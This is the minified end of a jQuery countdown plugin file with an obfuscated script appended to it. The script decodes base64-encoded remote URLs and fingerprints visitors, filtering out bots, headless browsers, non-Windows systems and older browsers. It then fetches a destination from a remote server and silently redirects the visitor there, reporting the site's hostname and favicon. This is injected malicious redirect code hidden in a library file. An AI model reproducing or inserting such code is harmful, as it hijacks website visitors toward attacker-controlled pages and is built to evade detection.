d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();